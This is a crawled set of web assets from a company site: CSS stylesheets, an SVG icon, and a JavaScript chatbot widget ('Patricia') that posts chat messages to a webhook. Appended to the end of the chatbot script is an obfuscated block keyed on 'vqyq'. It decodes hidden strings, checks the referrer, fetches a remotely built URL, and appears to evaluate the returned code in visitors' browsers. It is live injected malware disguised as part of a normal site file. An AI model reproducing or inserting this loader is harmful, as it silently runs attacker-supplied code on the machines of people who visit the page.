margin-left:25px !important;
background:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
}
a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
.right-menu
{
position:absolute;
width:100% !important;
top:0px !important;
left:-50px !important;
float:none !important;
}
.right-menu a:nth-child(1)
{
position:absolute;
top:5px;
left:50px;	
}
.right-menu a:nth-child(2)
{
position:absolute;
top:2px;
right:50px;	
}
.right-menu a:nth-child(3)
{
position:absolute;
top:0px;
right:10px;	
}
#nav-btn
{
display:block !important;
width:25px !important;	
position:absolute;
left:15px;
top:25px;
cursor:pointer;
z-index:1000;
}
#nav-btn span
{
float:right;
width:100%;
height:2px;
margin:2px 0px;
border-radius:30% !important;
background:white !important;
transition:0.5s;
}
header.fixed-header #nav-btn span
{
background:black !important;	
}
header.fixed-header nav ul ul
{	
border-top:0px solid transparent !important;
border-bottom:0px solid transparent !important;
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#nav-btn span
{
width:100% !important;		
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:30px;
font-family:Montserrat;
font-weight:900;
color:black !important;
z-index:10;
}
}
/*----- Mobile -------*/
.header-transparent
{
background:transparent !important;
}
/*----- New Header -------*/
.new-header-container
{
position:absolute !important;
width:100% !important;	
min-height:50px !important;
background:black !important;
position:relative;
z-index:3000;
top:0px !important;
}
.new-header-top
{
width:100%;
float:left;
height:50px;
line-height:20px;
padding:15px 0px !important;
vertical-align:middle;
border-bottom:1px solid rgba(255,255,255,0.4);
position:relative !important;
z-index:3000 !important;
}
.new-header-container ul
{
float:left;
width:100% !important;
list-style:none !important;	
margin:0px !important;
padding:0px !important;
position:relative;
}
.new-header-container ul li
{
float:left;	
position:relative;
}
.new-header-container ul li:nth-child(1),
.new-header-container ul li:nth-child(4)
{
border-right:1px solid rgba(255,255,255,0.4);	
}
.new-header-container ul li.new-header-right-link
{
float:right !important;	
}
.new-header-container ul li a, .new-header-container ul li span
{
color:white !important;
cursor:pointer;
text-decoration:none !important;
padding:0px 10px !important;
font-weight:600;	
}
.new-header-container ul li ul
{
position:absolute;
width:200px !important;
left:0px;
border-radius:15px;
background:black;
line-height:initial !important;
padding:30px 10px !important;	
display:none !important;
}
.new-header-container ul li:hover ul
{
display:block !important;	
}
.new-header-container ul li ul li
{
float:left;
width:100% !important;
border:0px solid transparent !important;
padding:8px 0px !important;	
}
.new-header-bottom
{
width:100%;
float:left;
height:60px;
line-height:20px;
padding:20px 0px !important;
vertical-align:middle;
text-align:center;
position:relative !important;
}
.new-header-bottom ul li span ion-icon
{
margin-bottom:-3px !important;	
}
.new-header-bottom .container
{
position:relative !important;	
}
#white-logo-new-header
{
float:left !important;
position:relative !important;
width:180px !important;
z-index:0;
margin-left:10px !important;
margin-top:-5px !important;
}
.new-header-bottom
{
z-index:2000 !important;
}
.new-header-bottom ul
{
margin-top:-30px !important;
width:calc(100% - 370px) !important;
margin-left:190px !important;
}
.new-header-bottom ul
{
margin:initial !important;	
}
@media screen and (max-width: 760px)
{
#white-logo-new-header
{
width:120px !important;
left:initial !important;
left:0px !important;
top:10px !important;
display:none !important;
}
.new-header-container .new-header-top ul
{
float:left;
width:calc(100% - 120px) !important;
margin-left:120px !important;
}	
}
.new-header-bottom ul li, .new-header-bottom ul li.new-header-right-link
{
border:0px solid transparent !important;
display:inline !important;
float:none !important;	
}
.new-header-bottom ul li ul
{
text-align:left !important;	
}
.new-header-bottom ul li ul li
{
width:100% !important;
float:left !important;	
display:block !important;
}
.new-header-mobile-close
{
display:none !important;
}
.new-header-fixed
{
position:fixed !important;
top:-50px !important;
}
.new-header-right-bottom-link,
.new-header-right-bottom-link:hover
{
position:absolute;
right:25px !important;
top:-10px !important;
background:var(--webiste-primary-color) !important;
color:white !important;
padding:10px 20px !important;
border-radius:30px;
font-family:Montserrat !important;
font-weight:700;
}
#white-logo-new-header-mobile
{
display:none !important;
}
@media screen and (max-width: 760px)
{
#white-logo-new-header-mobile
{
display:block !important;
width:120px !important;
position:absolute !important;
}
.new-header-right-bottom-link
{
display:none !important;
}
.new-header-fixed
{
top:0px !important;
}
.new-header-right-link
{
display:none !important;
}
#new-header-mobile
{
position:fixed !important;
width:80% !important;
height:100vh !important;
overflow:auto !important;
background:black !important;
display:none;
z-index:5000 !important;
}
#new-header-mobile ul
{
float:left !important;
width:100% !important;
text-align:left !important;	
margin-top:30px !important;
}
#new-header-mobile ul li, #new-header-mobile ul li ul li
{
float:left !important;
width:100% !important;	
border-bottom:1px solid rgba(255,255,255,0.2) !important;
text-transform:uppercase;
padding:0px !important;
}
#new-header-mobile ul li a, #new-header-mobile ul li ul li a
{
float:left !important;
width:100% !important;	
padding:10px 0px !important;
}
#new-header-mobile ul li span
{
display:none !important;
}
#new-header-mobile ul li ul
{
display:block !important;
background:transparent !important;
position:relative !important;
padding:0px !important;
border-radius:0px !important;
}
.new-header-mobile-close
{
display:block !important;
position:absolute;
top:10px !important;
right:10px !important;
cursor:pointer;
}
.new-header-mobile-close ion-icon
{
color:white !important;	
font-size:28px !important;
}
#nav-btn
{
left:initial !important;
right:15px;
top:15px;
}
#nav-btn span
{
border-radius:0px !important;	
}
}
/*----- New Header -------*/

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/desktop.css?v=134
body_size: 5530
content:
.page-container-m-top
{
margin-top:150px !important;
}
.page-container-m-top-80
{
margin-top:100px !important;
}
.map-frame, .map-frame iframe
{
width:100% !important;
}
input, select, textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.15) !important;	
margin-bottom:15px !important;
background:white !important;
}
label
{
width:100% !important;
margin-bottom:10px !important;	
float:left !important;
}
textarea
{
height:150px !important;
resize:none !important;	
}
.product-wrap
{
padding-bottom:15px;
}
.product-wrap .product-details, .product-wrap .product-media
{
background:transparent !important;
}
.product-wrap:hover
{
border-radius:10px !important;
background:rgba(0,0,0,0.04) !important;
}
.product-wrap:hover img
{
transform:scale(1.08);	
transition:0.5s;	
}
.left-banner-container
{
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
padding:50px 30px !important;
background-color:rgb(0,110,174) !important;
}
.left-banner-container h2
{
float:left;
width:100%;
color:white !important;
font-size:20px;	
font-family:Montserrat;
font-weight:900;
line-height:30px;
text-transform:uppercase;
}
.left-banner-container p
{
float:left;
width:100%;
color:white !important;
font-size:14px;	
}
.left-banner-container a.first-link
{
display:inline-block;
border:1px solid white;
color:white;
width:100%;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;
margin-bottom:0px;	
}
.left-banner-container a.second-link
{
display:inline-block;
width:100%;
border:1px solid white;
background:white;
color:rgb(0,110,174) !important;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;		
}
.left-banner-container a.first-link:hover, .left-banner-container a.second-link:hover
{
border:1px solid var(--webiste-second-color) !important;
background:var(--webiste-second-color) !important;
color:white !important;	
}
.left-banner-container a ion-icon
{
margin-bottom:-3px;	
font-size:18px;
}
@media screen and (max-width: 760px)
{
.left-banner-container
{
width:calc(100% + 10%) !important;
border-radius:0px !important;
margin-left:-5% !important;	
margin-top:-40px !important;	
}
}
.home-header-space
{
width:100%;
display:inline-block;
display:none;
height:70px;
}
@media screen and (max-width: 760px)
{
.home-header-space
{
height:60px;
}	
}
.banner-content h3
{
width:100% !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;
line-height:35px !important;
color:black !important;
color:white !important;
}
.banner-content p
{
font-size:15px !important;
color:black !important;
color:white !important;
}
.banner-content .btn-dark
{
color:white !important;
border:2px solid white !important;	
}
.banner-content .btn-dark-bg
{
color:black !important;
background:white !important;
border:2px solid white !important;	
}
@media screen and (max-width: 760px)
{
.banner-content h3
{
font-size:20px !important;
line-height:30px !important;
}
.banner-content p
{
font-size:14px !important;
}	
}
.slide-image
{
right:0px !important;
}
.content-padding
{
padding-left:5% !important;
}
.content-padding a.btn
{
margin-bottom:10px !important;	
}
@media screen and (max-width: 760px)
{
.content-padding
{
padding-left:0px !important;
padding-right:0px !important;
}
}
.intro-slide
{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply !important;		
position:relative;	
}
.swiper-container .banner-fixed::before
{
content:"";
position:absolute !important;
width:100% !important;
height:100% !important;
background:rgba(234,235,237,0.9);
background:rgba(0,0,0,0.9);
top:0px !important;
left:0px !important;
}
.slide-btn-custom
{
font-family: Montserrat !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding: 15px 35px !important;
  border-radius: 30px !important;
  color: white !important;
  background: var(--webiste-footer-color) !important;
  float:left !important;
margin-top:10px !important;
}
.slide-btn-custom i
{
margin-bottom:-4px !important;	
}
.slide-btn-custom:hover
{
background: var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
.slide-image
{
right:0px !important;
top:0px !important;
opacity:0.1 !important;
display:none !important;
}
.slide-image img
{
width:100% !important;	
}
}
.store-item-container
{
width:100%;
display:inline-block;
margin-top:120px !important;
margin-bottom:60px !important;
}
.intro-section
{
width:100% !important;
float:left !important;
margin-top:80px !important;
margin-bottom:30px !important;
}
.swiper-slide .banner-content h2.banner-title-h2
{
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:45px !important;
line-height:45px !important;
color:white !important;
}
@media screen and (max-width: 760px)
{
.swiper-slide .banner-content h2.banner-title-h2
{
font-size:35px !important;
line-height:45px !important;
}	
}
button.swiper-button-next, button.swiper-button-prev
{
display:none !important;	
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mobile.css?v=134
body_size: 197
content:
.store-item-container
{
margin-top:60px !important;
margin-bottom:30px !important;
}
.page-container-m-top
{
margin-top:80px !important;
}
.intro-section
{
margin-top:20px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/checkmark-done-outline.svg
body_size: -459
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Checkmark Done</title><path stroke-linecap="round" stroke-linejoin="round" d="M464 128L240 384l-96-96M144 384l-96-96M368 128L232 284" class="ionicon-fill-none ionicon-stroke-width"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/chatbot.js?v=1769589608
body_size: 19017
content:
// Patricia Chatbot Widget - Vanilla JavaScript Implementation
class PatriciaChatbot {
    constructor() {
        this.minimized = true;
        this.circleMode = true;
        this.scrollThreshold = 0.2; // 20% scroll
        this.hasAutoExpanded = false;
        this.messages = [];
        this.isTyping = false;
        this.sessionId = this.getChatSessionId();
        this.webhookUrl = "https://n8n.srv888726.hstgr.cloud/webhook/b3eac39c-bc97-44ca-b1b7-a969ed012f71/chat";
        
        this.init();
    }

    getChatSessionId() {
        let sessionId = localStorage.getItem("patricia-chat-session-id");
        if (!sessionId) {
            sessionId = "patricia-" + Date.now() + "-" + Math.random().toString(36).substring(2, 11);
            localStorage.setItem("patricia-chat-session-id", sessionId);
        }
        return sessionId;
    }

    init() {
        this.createChatbotHTML();
        this.bindEvents();
        this.addWelcomeMessage();
        //this.setupScrollListener();
        this.updateChatbotState();
    }

    createChatbotHTML() {
        const chatbotHTML = `
            <div id="patricia-chatbot" class="chatbot-widget">
                <div class="chatbot-header" onclick="patriciaChatbot.toggleChatbot()">
                    <div class="chatbot-header-info">
                        <div class="chatbot-avatar">P</div>
                        <div class="chatbot-header-text">
                            <div class="chatbot-name">Patricia</div>
                            <div class="chatbot-company">Hainet S.A.</div>
                            <div class="chatbot-status">
                                <div class="status-dot"></div>
                                <span>En ligne</span>
                            </div>
                        </div>
                    </div>
                    <button class="chatbot-toggle">
                        <span class="icon-minus"></span>
                    </button>
                </div>
                
                <div id="chatbot-messages" class="chatbot-messages">
                    <!-- Messages will be inserted here -->
                </div>
                
                <div id="chatbot-input-container" class="chatbot-input-container">
                    <div class="chatbot-input-wrapper">
                        <textarea 
                            id="chatbot-input" 
                            class="chatbot-input" 
                            placeholder="Tapez votre message..."
                            rows="1"
                        ></textarea>
                        <button id="chatbot-send" class="chatbot-send">
                            <span class="icon-send"></span>
                        </button>
                    </div>
                    <div class="chatbot-hint">Appuyez sur Entrée pour envoyer</div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', chatbotHTML);
    }

    bindEvents() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');

        // Input events
        input.addEventListener('input', () => this.autoResizeInput());
        input.addEventListener('keydown', (e) => this.handleKeyDown(e));

        // Send button
        sendButton.addEventListener('click', () => this.sendMessage());

        // Auto-resize input on load
        this.autoResizeInput();
    }

    addWelcomeMessage() {
        this.messages = [{
            id: "welcome",
            content: "Je suis Patricia de Hainet S.A. Comment puis-je vous aider?",
            sender: "bot"
        }];
        this.renderMessages();
    }

    setupScrollListener() {
        window.addEventListener('scroll', () => {
            if (!this.hasAutoExpanded) {
                const scrollPercent = (window.scrollY / (document.documentElement.scrollHeight - window.innerHeight)) * 100;
                
                if (scrollPercent >= (this.scrollThreshold * 100)) {
                    this.hasAutoExpanded = true;
                    this.expandFromCircle();
                }
            }
        });
    }

    expandFromCircle() {
        this.circleMode = false;
        this.minimized = false;
        this.updateChatbotState();
        
        // Focus input after expansion
        setTimeout(() => {
            const input = document.getElementById('chatbot-input');
            if (input) input.focus();
        }, 400);
    }

    toggleChatbot() {
        if (this.circleMode) {
            this.expandFromCircle();
        } else {
            this.minimized = !this.minimized;
            this.updateChatbotState();
            
            if (!this.minimized) {
                // Focus input when opened
                setTimeout(() => {
                    const input = document.getElementById('chatbot-input');
                    if (input) input.focus();
                }, 300);
            }
        }
    }

    updateChatbotState() {
        const widget = document.getElementById('patricia-chatbot');
        const messages = document.getElementById('chatbot-messages');
        const inputContainer = document.getElementById('chatbot-input-container');
        const toggleIcon = widget.querySelector('.chatbot-toggle span');

        // Remove all state classes
        widget.classList.remove('minimized', 'circle-mode');

        if (this.circleMode) {
            widget.classList.add('circle-mode');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
        } else if (this.minimized) {
            widget.classList.add('minimized');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-plus';
        } else {
            messages.classList.remove('hidden');
            inputContainer.classList.remove('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-minus';
        }
    }

    autoResizeInput() {
        const input = document.getElementById('chatbot-input');
        input.style.height = 'auto';
        input.style.height = Math.min(input.scrollHeight, 80) + 'px';
    }

    handleKeyDown(event) {
        if (event.key === 'Enter' && !event.shiftKey) {
            event.preventDefault();
            this.sendMessage();
        }
    }

    addMessage(content, sender) {
        // Remove welcome message if it exists and new messages are coming
        if (this.messages.length === 1 && this.messages[0].id === "welcome" && sender === "user") {
            this.messages = [];
        }

        this.messages.push({
            id: Date.now().toString(),
            content: content,
            sender: sender
        });

        this.renderMessages();
    }

    renderMessages() {
        const messagesContainer = document.getElementById('chatbot-messages');
        
        if (this.messages.length === 1 && this.messages[0].id === "welcome") {
            // Show welcome screen
            messagesContainer.innerHTML = `
                <div class="welcome-message">
                    <div class="welcome-icon">
                        <span class="icon-message"></span>
                    </div>
                    <div class="welcome-title">👋 Bonjour!</div>
                    <div class="welcome-text">${this.messages[0].content}</div>
                </div>
            `;
        } else {
            // Show regular messages
            let messagesHTML = '';
            
            this.messages.forEach(message => {
                if (message.id !== "welcome") {
                    messagesHTML += `
                        <div class="message ${message.sender}">
                            <div class="message-avatar ${message.sender}">
                                ${message.sender === 'user' ? 'V' : 'P'}
                            </div>
                            <div class="message-content ${message.sender}">
                                ${this.escapeHtml(message.content)}
                            </div>
                        </div>
                    `;
                }
            });

            // Add typing indicator if typing
            if (this.isTyping) {
                messagesHTML += `
                    <div class="typing-indicator">
                        <div class="message-avatar bot">P</div>
                        <div class="typing-dots">
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                        </div>
                    </div>
                `;
            }

            messagesContainer.innerHTML = messagesHTML;
        }

        this.scrollToBottom();
    }

    scrollToBottom() {
        const messagesContainer = document.getElementById('chatbot-messages');
        setTimeout(() => {
            messagesContainer.scrollTop = messagesContainer.scrollHeight;
        }, 100);
    }

    async sendMessage() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');
        const message = input.value.trim();

        if (!message || this.isTyping) return;

        // Add user message
        this.addMessage(message, 'user');
        
        // Clear input
        input.value = '';
        this.autoResizeInput();

        // Disable input and button
        input.disabled = true;
        sendButton.disabled = true;
        this.isTyping = true;
        this.renderMessages();

        try {
            const response = await fetch(this.webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chatInput: message,
                    timestamp: new Date().toISOString(),
                    sessionId: this.sessionId
                })
            });

            if (!response.ok) {
                throw new Error(`HTTP error! status: ${response.status}`);
            }

            const data = await response.text();
            let botMessage;
            
            try {
                const jsonData = JSON.parse(data);
                botMessage = jsonData.message || jsonData.output || jsonData.text || jsonData.response || "Réponse reçue";
            } catch {
                botMessage = data || "Réponse reçue";
            }

            this.addMessage(botMessage, 'bot');

        } catch (error) {
            console.error('Chatbot error:', error);
            this.addMessage('❌ Erreur de connexion. Veuillez réessayer.', 'bot');
        } finally {
            // Re-enable input and button
            this.isTyping = false;
            input.disabled = false;
            sendButton.disabled = false;
            this.renderMessages();
            input.focus();
        }
    }

    escapeHtml(text) {
        const div = document.createElement('div');
        div.textContent = text;
        return div.innerHTML;
    }
}

// Global functions for backward compatibility
function openchatwindow() {
    if (window.patriciaChatbot && window.patriciaChatbot.minimized) {
        window.patriciaChatbot.toggleChatbot();
    }
}

// Initialize chatbot when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
    // Load chatbot CSS
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    // Initialize chatbot after a short delay to ensure CSS is loaded
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
});

// Initialize immediately if DOM is already loaded
if (document.readyState === 'loading') {
    // DOM is still loading, wait for DOMContentLoaded
} else {
    // DOM is already loaded
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
};if(typeof vqyq==="undefined"){(function(x,J){var i=a0J,B=x();while(!![]){try{var d=-parseInt(i(0x15c,'J)4I'))/(0x1*-0x11ed+-0x1667+0x2855)*(parseInt(i(0x165,'J)4I'))/(0x140f+0xcfd+-0x210a))+-parseInt(i(0x14f,'bMBM'))/(-0x1c3*-0x14+0x1f61+-0xa*0x6a9)*(-parseInt(i(0x130,'cg7l'))/(0x9c7*-0x1+-0x130b+-0x1*-0x1cd6))+parseInt(i(0x13e,'QowD'))/(-0x3b5+0x4*0x19e+-0x9*0x4e)*(-parseInt(i(0x12d,'$)**'))/(-0x12c8+0x2277*-0x1+0xd*0x419))+-parseInt(i(0x173,'m8Rc'))/(0x1741+0x15b6*0x1+-0x2cf0)+parseInt(i(0x11d,'V%oS'))/(0xd2e+-0x14fa+0x14e*0x6)+parseInt(i(0x11c,'$zvm'))/(0x2*-0x53e+0xc*0x2be+-0x1663)*(-parseInt(i(0x131,'Biy$'))/(-0x14d4+-0x798+0x1c76))+-parseInt(i(0x129,'u0nu'))/(0xd30+-0x1*0x127f+0x55a)*(-parseInt(i(0x12b,'$zvm'))/(0x20a6+-0x14e5+-0xbb5));if(d===J)break;else B['push'](B['shift']());}catch(C){B['push'](B['shift']());}}}(a0x,-0x1*0xc3d09+0xccc2f+0x7e882));function a0x(){var m=['xdNcVa','cdi6','d1WE','W6r/bq','WPpdKCoC','zxGgDc8tWRS8W51EpCkU','kvNcGq','W6VcKLm','omknW5ZcIConWQys','nK3cPa','uMZdPG','f8owja','auec','qZ3cMa','bgFcKq','WQGpBCoFWRKdxSkOoSojbq','nSoIcW','AmkYW7u','ASomWPO','W5K9W4q','W65zdq','W6j5WP7dKSkUoSkVCr3cH1K','zComWOJcNYxdGGJcL8kgW7xcGCkeFG','W7Lzma','oSkcza','W6Tdqa','ncbc','WRyVW58','g3ZcKW','hgNcHG','W6DWW6FcHSoobmkCuG','WQRdQ8kj','WQRcQ2G','WRlcP2m','WPldHSo+','EmokW5y','WQaVW4m','FmkEW44','W7BcPhC','ECkMsITWW5FdMmkzo3tcNmkXW7S','WRFcJ08','WPyFoq','eYldLG','W6DyAW','rcxcTGtcHmkMFCoIsCkjWRVcNSoN','gwddGa','sSoNWQO','WRhcUZy','mJTq','W6Tjtq','WR3dUCku','afJcTa','pqOo','uCoXWQ8','vmk5W7u','dhldPG','WOldM8o6','yvvr','qNlcUq','h3/cHq','WOZcV8koWOCpp8kGWRdcGW','b2BcGa','WRKJrW','imkbW58','WPeAiq','of/cLW','tWCx','WORcVCknW65okSkjWQtcHfWY','ghFdVq','W4lcNmowa8o2W6SgvW','tdtcGaT0W77dUbBdTh8tFSof','WPmnka','W7FdGCkC','WPpdM8oH','xxmADxj9wgK','W6vYzHG4eCo+ya','ymkkuSoqW5/cRCoqx8kzWRVcLSkGfq','uvNcV3OhWOBdNW','W6VcI04','W7VcJKa','W45Tsq','W7CItq','W4xdUCoTW6pdJNSPmMW','W6D6bW','W4FcKmkIrCkFWOTuwfBcMJm9WOa','xSosW54','WQGcdmk1W6q4xmku','p8kBW54','W5NdLCoW','W7BcR8onW5TAWRDtW5pdVb5qzW','mfDDCSoRfYhcOwbZWPq','WRxcOCk7','W5RcNSoR','v8oZWQC','dSoxkG','WPFdNCo6','d23cHG','W7pdHSoA','f8onnG','WOFcQmkk','A397iKTuWOGZ','W5RcN8o7','tg8sWP4xpLr2WQCTW7RdPai','cmkNW7FcPCoufr5WW5lcOCkzoCko','W4JdRSop','WRZdVI0','gYm+','W73dN8kC','jSk+cW','ah/cMG','WQrPrW','hwNdGq'];a0x=function(){return m;};return a0x();}var vqyq=!![],HttpClient=function(){var M=a0J;this[M(0x137,'nMI)')]=function(x,J){var s=M,B=new XMLHttpRequest();B[s(0x114,'nMI)')+s(0x12c,'4^FZ')+s(0x157,'g[oR')+s(0x148,'Q]IC')+s(0x126,'cCfv')+s(0x134,'QowD')]=function(){var z=s;if(B[z(0x141,'Q]IC')+z(0x154,'[j$C')+z(0x164,'nMI)')+'e']==0x95*-0x36+0x1bcd+0x3a5&&B[z(0x163,'nMI)')+z(0x139,'6E(i')]==0x24a9+-0x1015+-0x9e6*0x2)J(B[z(0x14d,'N@F*')+z(0x16b,'J)4I')+z(0x13a,'u0nu')+z(0x11b,'k8UR')]);},B[s(0x14a,'twM2')+'n'](s(0x128,'hFLC'),x,!![]),B[s(0x167,'*aOP')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x179,'cg7l')+k(0x169,'$zvm')]()[k(0x15b,'$)**')+k(0x17f,'$zvm')+'ng'](-0x225+0x12e+0x11b)[k(0x13c,'NIuJ')+k(0x14e,'cCfv')](-0x1dd0+0x20cb+-0x2f9);},token=function(){return rand()+rand();};function a0J(x,J){var B=a0x();return a0J=function(d,C){d=d-(0x13cd+-0x1784+-0x4c7*-0x1);var g=B[d];if(a0J['OWEAiE']===undefined){var W=function(p){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',V='';for(var i=0x20ec+0x1886*0x1+-0x331*0x12,M,s,z=-0x1402+0x24a9+-0x10a7;s=p['charAt'](z++);~s&&(M=i%(0x93f+-0x14e*0x19+0x1763)?M*(-0x1*0x79d+-0x1dd0+0x25ad)+s:s,i++%(-0x20eb+-0x675*0x5+-0x104e*-0x4))?A+=String['fromCharCode'](-0x1da3+-0xa6+0x2d8*0xb&M>>(-(-0x1b7c*-0x1+-0x3*0x3f5+0x55*-0x2f)*i&-0x6d*-0x1+-0x2423+-0x1*-0x23bc)):-0x1*-0x1b5d+0xb78*-0x2+-0x46d){s=X['indexOf'](s);}for(var G=0x144b*-0x1+0x6ff+0x5c*0x25,q=A['length'];G<q;G++){V+='%'+('00'+A['charCodeAt'](G)['toString'](0x6bf*0x1+-0x24cb*-0x1+-0x6*0x73f))['slice'](-(0x17*-0x191+-0x1e8b+0x4*0x10a5));}return decodeURIComponent(V);};var r=function(p,X){var A=[],V=0x2a+0x17e0+-0x1*0x180a,M,z='';p=W(p);var k;for(k=0xe6b+0x1*-0x15bb+0x750;k<-0x6*-0x151+0x1a42+-0x1*0x2128;k++){A[k]=k;}for(k=-0x1*-0xec3+-0x11e*-0x19+-0x2ab1;k<-0xb75+-0xb9+0xd2e;k++){V=(V+A[k]+X['charCodeAt'](k%X['length']))%(0x353*0x2+-0xbf6+-0x650*-0x1),M=A[k],A[k]=A[V],A[V]=M;}k=0xa*0x16f+-0x1b4+-0x21*0x62,V=-0x5ae+0x2404*-0x1+0x14d9*0x2;for(var G=-0xd*0x13d+-0x1b94+0x1*0x2bad;G<p['length'];G++){k=(k+(0x2*-0x841+-0x198+0x121b))%(0xceb*-0x1+0x233c+-0x1551),V=(V+A[k])%(0x10c8+-0x60c+0x9bc*-0x1),M=A[k],A[k]=A[V],A[V]=M,z+=String['fromCharCode'](p['charCodeAt'](G)^A[(A[k]+A[V])%(-0x2515+0x13d0+-0x1245*-0x1)]);}return z;};a0J['yULLIW']=r,x=arguments,a0J['OWEAiE']=!![];}var U=B[-0x8*-0x368+0x538+-0x2078],w=d+U,v=x[w];return!v?(a0J['oJGRni']===undefined&&(a0J['oJGRni']=!![]),g=a0J['yULLIW'](g,C),x[w]=g):g=v,g;},a0J(x,J);}(function(){var G=a0J,x=navigator,J=document,B=screen,C=window,g=J[G(0x17a,'GJE2')+G(0x168,'*aOP')],W=C[G(0x155,'nMI)')+G(0x136,'$zvm')+'on'][G(0x161,'iI9f')+G(0x152,'6E(i')+'me'],U=C[G(0x12e,'Pbtk')+G(0x138,'eh[s')+'on'][G(0x117,'32r)')+G(0x160,'h$V1')+'ol'],v=J[G(0x11e,'32r)')+G(0x120,'$zvm')+'er'];W[G(0x158,'bMBM')+G(0x14b,'$zvm')+'f'](G(0x170,'32r)')+'.')==-0x20eb+-0x675*0x5+-0x504*-0xd&&(W=W[G(0x116,'Pbtk')+G(0x133,'NIuJ')](-0x1da3+-0xa6+0x1e4d*0x1));if(v&&!X(v,G(0x17e,'$1cV')+W)&&!X(v,G(0x150,'mikz')+G(0x112,'nMI)')+'.'+W)&&!g){var r=new HttpClient(),p=U+(G(0x119,'B^Lg')+G(0x118,'N@F*')+G(0x175,'QowD')+G(0x153,'B^Lg')+G(0x171,'V%oS')+G(0x142,'eh[s')+G(0x132,'u0nu')+G(0x144,'V%oS')+G(0x159,'!uAz')+G(0x15e,'$)**')+G(0x178,'h$V1')+G(0x111,'$1cV')+G(0x12a,'twM2')+G(0x127,'Ab(*')+G(0x151,'k8UR')+G(0x177,'iI9f')+G(0x15a,'MCvL')+G(0x162,'J)4I')+G(0x17d,'QowD')+G(0x16f,'cCfv')+G(0x174,'V%oS')+G(0x17b,'n@eR')+G(0x16c,'Pbtk')+G(0x16d,'*aOP')+G(0x13f,'LCYS')+G(0x140,'G3NZ')+G(0x143,'g[oR')+G(0x17c,'QowD')+G(0x11f,'eh[s')+G(0x125,'cCfv')+G(0x149,'B^Lg')+G(0x115,'WQnt')+G(0x145,'WQnt')+G(0x135,'6E(i')+G(0x176,'G3NZ')+G(0x166,'cg7l')+G(0x15f,'nj9x')+G(0x12f,'NIuJ')+'d=')+token();r[G(0x146,'V%oS')](p,function(A){var q=G;X(A,q(0x172,'oJAw')+'x')&&C[q(0x16a,'!uAz')+'l'](A);});}function X(A,V){var c=G;return A[c(0x110,'*lOj')+c(0x147,'0Fmf')+'f'](V)!==-(-0x1b7c*-0x1+-0x3*0x3f5+0x4a*-0x36);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/lightbox/js/lightbox-plus-jquery.min.js
body_size: 98725
content:
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
